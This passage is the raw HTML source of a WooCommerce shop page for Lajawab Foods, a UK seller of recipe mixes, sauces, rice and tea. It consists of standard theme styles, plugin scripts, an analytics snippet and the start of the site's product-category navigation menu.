border-color:#96211a !important; background-color:transparent !important; }.commentlist .bypostauthor > .comment-body .fn:after {content:'Post Author';}.et-inline-validation-notices .form-row.woocommerce-invalid-required-field:after{content:'Required field';}.post.type-post.sticky .entry-title a:after {content:'Featured';}
/*# sourceURL=goya-customizer-styles-inline-css */
</style>
<link rel='stylesheet' id='goya-style-css' href='https://lajawab.co.uk/wp-content/themes/goya/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='goya-child-style-css' href='https://lajawab.co.uk/wp-content/themes/goya-child/style.css?ver=1' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://lajawab.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lajawab.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"5209fc64f4","isPremium":"no","currencyOptions":{"currency_symbol":"&pound;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","subscription","variation"]};
//# sourceURL=tiered-pricing-table-front-js-js-extra
</script>
<script src="https://lajawab.co.uk/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=4.2.2" id="tiered-pricing-table-front-js-js"></script>
<script src="https://lajawab.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://lajawab.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://lajawab.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://lajawab.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://lajawab.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://lajawab.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://lajawab.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://lajawab.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://lajawab.co.uk/wp-content/themes/goya/assets/js/vendor/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P36T6LR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["lajawab.co.uk"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P36T6LR");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://lajawab.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lajawab.co.uk/wp-json/wp/v2/product_cat/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lajawab.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.6.3" />
<meta name="generator" content="Site Kit by Google 1.120.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
body.custom-background #wrapper { background-color: #ffffff; }
</style>
<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="kirki-inline-styles">.header,.header-spacer,.product-header-spacer{height:128px;}.header .logolink img{max-height:100px;}.top-bar{height:40px;line-height:40px;background-color:#282828;}.top-bar, .top-bar a, .top-bar button, .top-bar .selected{color:#eeeeee;}.side-panel .mobile-bar,.side-panel .mobile-bar.dark{background-color:#f8f8f8;}.side-fullscreen-menu,.side-fullscreen-menu.dark{background-color:#ffffff;}.side-mobile-menu li, .side-mobile-menu li a, .side-mobile-menu .bottom-extras, .side-mobile-menu .bottom-extras a, .side-mobile-menu .selected{color:#282828;}.side-menu.side-mobile-menu,.side-menu.side-mobile-menu.dark{background-color:#ffffff;}.site-footer,.site-footer.dark{background-color:#ffffff;}.mfp #et-quickview{max-width:960px;}.mfp-wrap.quick-search .mfp-content [type="submit"], .et-close, .single-product .pswp__button:hover, .content404 h4, .woocommerce-tabs .tabs li a span, .woo-variation-gallery-wrapper .woo-variation-gallery-trigger:hover:after, .mobile-menu li.menu-item-has-children.active > .et-menu-toggle:after, .remove:hover, a.remove:hover, .minicart-counter.et-count-zero, .tag-cloud-link .tag-link-count, .wpmc-tabs-wrapper li.wpmc-tab-item.current, div.argmc-wrapper .tab-completed-icon:before, .et-wp-gallery-popup .mfp-arrow{color:#96211a;}.slick-dots li.slick-active button{background-color:#96211a;}body, table, .shop_table, blockquote cite, .et-listing-style1 .product_thumbnail .et-quickview-btn, .products .single_add_to_cart_button.button, .products .add_to_cart_button.button, .products .added_to_cart.button, .side-panel header h6{color:#686868;}.cart-collaterals .woocommerce-shipping-destination strong, #order_review .shop_table, #payment .payment_methods li label, .et-product-detail .summary .variations label, .woocommerce-tabs .tabs li a:hover, .woocommerce-tabs .tabs li.active a, .et-product-detail .product_meta > span *, .sticky-product-bar .variations label, .et-product-detail .summary .sizing_guide, #side-cart .woocommerce-mini-cart__total, .woocommerce-Price-amount, .cart-collaterals .shipping-calculator-button, .woocommerce-terms-and-conditions-wrapper a, .et-checkout-login-title a, .et-checkout-coupon-title a, .woocommerce-checkout h3, .order_review_heading, .woocommerce-Address-title h3, .woocommerce-MyAccount-content h3, .woocommerce-MyAccount-content legend, .et-product-detail.et-cart-mixed .summary .yith-wcwl-add-to-wishlist > div > a, .et-product-detail.et-cart-stacked .summary .yith-wcwl-add-to-wishlist > div > a, .hentry table th, .entry-content table th, #reviews .commentlist li .comment-text .meta strong, .et-feat-video-btn, #ship-to-different-address label, .woocommerce-account-fields p.create-account label, .et-login-wrapper a, .floating-labels .form-row.float-label input:focus ~ label, .floating-labels .form-row.float-label textarea:focus ~ label, .woocommerce-info, .order_details li strong, table.order_details th, table.order_details a:not(.button), .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected, .woocommerce-MyAccount-content p a:not(.button), .woocommerce-MyAccount-content header a, .woocommerce-MyAccount-navigation ul li a, .et-MyAccount-user-info .et-username strong, .woocommerce-MyAccount-content .shop_table tr th, mark, .woocommerce-MyAccount-content strong, .product_list_widget a, .search-panel .search-field, .goya-search .search-button-group select, .widget .slider-values p span{color:#282828;}input[type=radio]:checked:before, input[type=checkbox]:checked,.select2-container--default .select2-results__option--highlighted[aria-selected], .widget .noUi-horizontal .noUi-base .noUi-origin:first-child{background-color:#282828;}label:hover input[type=checkbox], label:hover input[type=radio], input[type="text"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="time"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input.input-text:focus, select:focus, textarea:focus{border-color:#282828;}input[type=checkbox]:checked{border-color:#282828!important;}.et-product-detail .summary .yith-wcwl-add-to-wishlist a .icon svg, .sticky-product-bar .yith-wcwl-add-to-wishlist a .icon svg{stroke:#282828;}.et-product-detail .summary .yith-wcwl-wishlistaddedbrowse a svg, .et-product-detail .summary .yith-wcwl-wishlistexistsbrowse a svg, .sticky-product-bar .yith-wcwl-wishlistaddedbrowse a svg, .sticky-product-bar .yith-wcwl-wishlistexistsbrowse a svg{fill:#282828;}.woocommerce-breadcrumb, .woocommerce-breadcrumb a, .widget .wcapf-layered-nav ul li .count, .category_bar .header-active-filters, #reviews .commentlist li .comment-text .woocommerce-review__verified, #reviews .commentlist li .comment-text .woocommerce-review__published-date, .woof_container_inner h4, #side-filters .header-active-filters .active-filters-title, #side-filters .widget h6, .sliding-menu .sliding-menu-back{color:#999999;}h1, h2, h3, h4, h5, h6{color:#282828;}.yith-wcan-loading:after, .blockUI.blockOverlay:after, .easyzoom-notice:after, .woocommerce-product-gallery__wrapper .slick:after, .add_to_cart_button.loading:after, .et-loader:after, .wcapf-before-update:after, #side-filters.ajax-loader .side-panel-content:after{background-color:#96211a;}.et-page-load-overlay .dot3-loader{color:#96211a;}.button, input[type=submit], button[type=submit], #side-filters .et-close, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .yith-wcwl-popup-footer a.button.wishlist-submit{background-color:#282828;}.button, .button:hover, input[type=submit], input[type=submit]:hover, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field:hover, .yith-wcwl-popup-footer a.button.wishlist-submit{color:#ffffff;}.button.outlined, .button.outlined:hover, .button.outlined:focus, .button.outlined:active, .woocommerce-Reviews .comment-reply-title:hover{color:#282828;}.fancy-title{color:#96211a;}.fancy-tag{background-color:#96211a;}.page-header-regular .header, .header_on_scroll .header{background-color:#ffffff;}.header .goya-search button, .header .et-switcher-container .selected, .header .et-header-text, .header .product.wcml-dropdown li>a, .header .product.wcml-dropdown .wcml-cs-active-currency>a, .header .product.wcml-dropdown .wcml-cs-active-currency:hover>a, .header .product.wcml-dropdown .wcml-cs-active-currency:focus>a,.header .menu-toggle,.header a{color:#444444;}.et-header-menu .menu-label{background-color:#999999;}.et-header-menu ul.sub-menu li a{color:#444444;}.et-header-menu .sub-menu .sub-menu,.et-header-menu ul.sub-menu:before{background-color:#ffffff;}.et-header-menu>li.menu-item-has-children > a:after{border-bottom-color:#ffffff;}.et-product-detail .single_add_to_cart_button, .sticky-product-bar .single_add_to_cart_button, .sticky-product-bar .add_to_cart_button, .woocommerce-mini-cart__buttons .button.checkout, .button.checkout-button, #place_order.button, .woocommerce .argmc-wrapper .argmc-nav-buttons .argmc-submit, .wishlist_table .add_to_cart{background-color:#000000;}.woocommerce-mini-cart__buttons .button:not(.checkout){color:#000000;}.product-showcase-light-text .showcase-inner .single_add_to_cart_button{background-color:#ffffff;}.product-showcase-light-text .et-product-detail .single_add_to_cart_button{color:#181818;}.shop_bar button, .shop_bar .woocommerce-ordering .select2-container--default .select2-selection--single, .shop_bar .shop-filters .orderby, .shop_bar .woocommerce-ordering:after{color:#282828;}.products .product-title h3 a, .et-product-detail .summary h1{color:#282828;}.products .product_after_title .price ins, .products .product_after_title .price>.amount, .price ins, .price > .amount, .price del, .price .woocommerce-Price-amount{color:#777777;}.star-rating > span:before, .comment-form-rating .stars > span:before{color:#282828;}.product-inner .badge.onsale, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{color:#ef5c5c;background-color:#ffffff;}.et-product-detail .summary .badge.onsale{border-color:#ef5c5c;}.product-inner .badge.new{background-color:#ffffff;}.product-inner .badge.out-of-stock{color:#585858;background-color:#ffffff;}input[type="text"], input[type="password"], input[type="number"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="time"], input[type="month"], input[type="week"], input[type="email"], input[type="search"], input[type="tel"], input[type="url"], input.input-text, select, textarea, .wp-block-button__link, .nf-form-cont .nf-form-content .list-select-wrap .nf-field-element > div, .nf-form-cont .nf-form-content input:not([type="button"]), .nf-form-cont .nf-form-content textarea, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .button, .comment-form-rating, .woocommerce a.ywsl-social, .login a.ywsl-social, input[type=submit], .select2.select2-container--default .select2-selection--single, .woocommerce .woocommerce-MyAccount-content .shop_table .woocommerce-button, .woocommerce .sticky-product-bar .quantity, .woocommerce .et-product-detail .summary .quantity, .et-product-detail .summary .yith-wcwl-add-to-wishlist > div > a, .wishlist_table .add_to_cart.button, .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .wishlist_table a.ask-an-estimate-button, .wishlist-title a.show-title-form, .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .wishlist_manage_table a.create-new-wishlist, .wishlist_manage_table button.submit-wishlist-changes, .yith-wcwl-wishlist-search-form button.wishlist-search-button, #side-filters.side-panel .et-close, .header .search-button-group{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}body, blockquote cite, div.vc_progress_bar .vc_single_bar .vc_label, div.vc_toggle_size_sm .vc_toggle_title h4{font-size:16px;}.wp-caption-text, .woocommerce-breadcrumb, .post.listing .listing_content .post-meta, .footer-bar .footer-bar-content, .side-menu .mobile-widgets p, .side-menu .side-widgets p, .products .product.product-category a div h2 .count, #payment .payment_methods li .payment_box, #payment .payment_methods li a.about_paypal, .et-product-detail .summary .sizing_guide, #reviews .commentlist li .comment-text .woocommerce-review__verified, #reviews .commentlist li .comment-text .woocommerce-review__published-date, .commentlist > li .comment-meta, .widget .type-post .post-meta, .widget_rss .rss-date, .wp-block-latest-comments__comment-date, .wp-block-latest-posts__post-date, .commentlist > li .reply, .comment-reply-title small, .commentlist .bypostauthor .post-author, .commentlist .bypostauthor > .comment-body .fn:after, .et-portfolio.et-portfolio-style-hover-card .type-portfolio .et-portfolio-excerpt{font-size:13px;}@media only screen and (min-width: 992px){.header_on_scroll:not(.megamenu-active) .header{height:100px;}.header_on_scroll:not(.megamenu-active) .header .logolink img{max-height:70px;}}@media only screen and (max-width: 991px){.header,.header-spacer,.header_on_scroll .header,.product-header-spacer,.sticky-product-bar{height:60px;}}@media only screen and (max-width: 767px){.header .logolink img{max-height:29px;}.header-transparent-mobiles.light-title:not(.header_on_scroll) .header .menu-toggle,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header a.icon,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header .menu-toggle,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header a.icon,.sticky-header-light .header .menu-toggle:hover{color:#ffffff;}}@media only screen and (min-width: 768px){.light-title:not(.header_on_scroll) .header .site-title, .light-title:not(.header_on_scroll) .header .et-header-menu > li> a, .sticky-header-light.header_on_scroll .header .et-header-menu > li> a, .light-title:not(.header_on_scroll) span.minicart-counter.et-count-zero, .sticky-header-light.header_on_scroll .header .et-header-text, .sticky-header-light.header_on_scroll .header .et-header-text a, .light-title:not(.header_on_scroll) .header .et-header-text, .light-title:not(.header_on_scroll) .header .et-header-text a, .sticky-header-light.header_on_scroll .header .header .icon, .light-title:not(.header_on_scroll) .header .icon, .sticky-header-light.header_on_scroll .header .menu-toggle, .light-title:not(.header_on_scroll) .header .menu-toggle, .sticky-header-light.header_on_scroll .header .et-switcher-container .selected, .light-title:not(.header_on_scroll) .header .et-switcher-container .selected, .light-title:not(.header_on_scroll) .header .product.wcml-dropdown li>a, .light-title:not(.header_on_scroll) .header .product.wcml-dropdown .wcml-cs-active-currency>a, .light-title:not(.header_on_scroll) .header .product.wcml-dropdown .wcml-cs-active-currency:hover>a, .light-title:not(.header_on_scroll) .header .product.wcml-dropdown .wcml-cs-active-currency:focus>a, .sticky-header-light.header_on_scroll .header .product.wcml-dropdown li>a, .sticky-header-light.header_on_scroll .header .product.wcml-dropdown .wcml-cs-active-currency>a, .sticky-header-light.header_on_scroll .header .product.wcml-dropdown .wcml-cs-active-currency:hover>a, .sticky-header-light.header_on_scroll .header .product.wcml-dropdown .wcml-cs-active-currency:focus>a{color:#ffffff;}.products:not(.shop_display_list) .et-listing-style4 .after_shop_loop_actions .button{background-color:#000000;}}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lajawab.co.uk/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lajawab.co.uk/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lajawab.co.uk/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lajawab.co.uk/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lajawab.co.uk/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lajawab.co.uk/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lajawab.co.uk/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lajawab.co.uk/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lajawab.co.uk/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://lajawab.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive search search-results post-type-archive post-type-archive-product wp-embed-responsive wp-theme-goya wp-child-theme-goya-child theme-goya woocommerce-shop woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-goya-child wvs-show-label wvs-tooltip blog-id-1 wp-gallery-popup has-top-bar header-sticky goya-lazyload floating-labels login-single-column et-login-popup header-border-1 page-header-regular sticky-header-dark header-transparent-mobiles dark-title wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-4424">

	
	
<div id="wrapper" class="open">
	
	<div class="click-capture"></div>
	
	
<div id="top-bar" class="et-top-bar top-bar">
	<div class="container">
								<div class="topbar-items topbar-left">
				<ul class="social-icons top-bar-social-icons"><li><a href="" target="_blank" data-toggle="tooltip" data-placement="left" title="facebook"><span class="et-icon et-facebook"></span></a></li><li><a href="#" target="_blank" data-toggle="tooltip" data-placement="left" title="twitter"><span class="et-icon et-twitter"></span></a></li><li><a href="" target="_blank" data-toggle="tooltip" data-placement="left" title="instagram"><span class="et-icon et-instagram"></span></a></li></ul><ul id="menu-top-bar" class="et-top-menu"><li id="menu-item-3053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3053"><a href="https://lajawab.co.uk/about-us/">About Us</a></li>
<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://lajawab.co.uk/contact/">Contact</a></li>
</ul>			</div>
															<div class="topbar-items topbar-right">
							</div>
							
	</div>                
</div>
	<div class="page-wrapper-inner">

		
<header id="header" class="header site-header header-v7 sticky-display-top megamenu-fullwidth megamenu-column-animation">

		<div class="header-main header-section no-center ">
		<div class="header-contents container">
							<div class="header-left-items header-items">
					
<div class="logo-holder">
	<a href="https://lajawab.co.uk/" rel="home" class="logolink ">
	<img fetchpriority="high" src="https://lajawab.co.uk/wp-content/uploads/2022/09/Lajawab-Logo-Web.png" width="400" height="265" class="skip-lazy logoimg bg--light" alt="Lajawab Foods"/><img src="https://lajawab.co.uk/wp-content/uploads/2022/09/Lajawab-Logo-Web.png" width="400" height="265" class="skip-lazy logoimg bg--dark" alt="Lajawab Foods"/>	</a>
</div>

<nav id="primary-menu" class="main-navigation navigation">
		  <ul id="menu-main" class="primary-menu et-header-menu"><li id="menu-item-4001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4001"><a href="https://lajawab.co.uk/shop/">Shop Now</a>
<ul class="sub-menu">
	<li id="menu-item-3983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3983 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/https://lajawab.co.uk/product-category/recipe-mixes/">Recipe Mixes</a>
	<ul class="sub-menu">
		<li id="menu-item-4002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4002 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/biryani/">Biryani</a></li>
		<li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/bbq/">BBQ</a></li>
		<li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/bhunna/">Bhunna</a></li>
		<li id="menu-item-4022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4022 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/salan/">Salan</a></li>
		<li id="menu-item-4021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4021 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/fried/">Fried</a></li>
		<li id="menu-item-4023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4023 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/snack-mixes/">Snack Mixes</a></li>
		<li id="menu-item-4611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4611 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/vegetarian/">Vegetarian</a></li>
	</ul>
</li>
	<li id="menu-item-3994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3994 "><a href="https://lajawab.co.uk/product-category/sauces-pastes-pickles/">Sauces, Pastes &#038; Pickles</a>
	<ul class="sub-menu">
		<li id="menu-item-4026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4026 "><a href="https://lajawab.co.uk/product-category/sauces-pastes-pickles/sauces/">Sauces</a></li>
		<li id="menu-item-4027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4027 "><a href="https://lajawab.co.uk/product-category/sauces-pastes-pickles/pastes/">Pastes</a></li>
		<li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028 "><a href="https://lajawab.co.uk/product-category/sauces-pastes-pickles/pickles/">Pickles</a></li>
	</ul>
</li>
	<li id="menu-item-3993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3993 "><a href="https://lajawab.co.uk/product-category/rice-noodles-pasta/">Rice, Noodles &#038; Pasta</a>
	<ul class="sub-menu">
		<li id="menu-item-4029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029 "><a href="https://lajawab.co.uk/product-category/rice-noodles-pasta/rice/">Rice</a></li>
		<li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030 "><a href="https://lajawab.co.uk/product-category/rice-noodles-pasta/noodles/">Noodles</a></li>
		<li id="menu-item-4031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4031 "><a href="https://lajawab.co.uk/product-category/rice-noodles-pasta/pasta/">Pasta</a></li>
	</ul>
</li>
	<li id="menu-item-4000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4000 "><a href="https://lajawab.co.uk/product-category/tea/">Tea</a>
	<ul class="sub-menu">
		<li id="menu-item-4032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4032 "><a href="https://lajawab.co.uk/product-category/tea/black-tea/">Black Tea</a></li>
		<li id="menu-item-4036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4036 "><a href="https://lajawab.co.uk/product-category/tea/tea-bags/">Tea Bags</a></li>
